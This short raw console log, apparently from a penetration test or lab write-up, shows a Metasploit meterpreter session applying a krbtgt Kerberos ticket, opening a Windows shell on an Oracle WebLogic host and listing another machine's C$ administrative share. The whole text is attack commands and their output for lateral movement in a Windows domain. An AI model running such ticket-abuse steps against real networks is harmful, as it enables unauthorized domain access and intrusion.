 meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1764 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 4032 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>dir \\WEB\c$
dir \\WEB\c$
Volume in drive \\WEB\c$ has no label.
Volume Serial Number is 36C6-96D5
Directory of \\WEB\c$
2019/10/20  16:44    <DIR>          360Safe
2019/10/20  14:57    <DIR>          bea
2019/09/09  10:42    <DIR>          inetpub
2019/10/20  14:57    <DIR>          Oracle
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/20  16:30    <DIR>          Program Files
2019/10/20  16:30    <DIR>          Program Files (x86)
2023/08/02  14:14    <DIR>          Users
2023/08/04  09:00    <DIR>          Windows
0 File(s)              0 bytes
9 Dir(s)  24,009,510,912 bytes free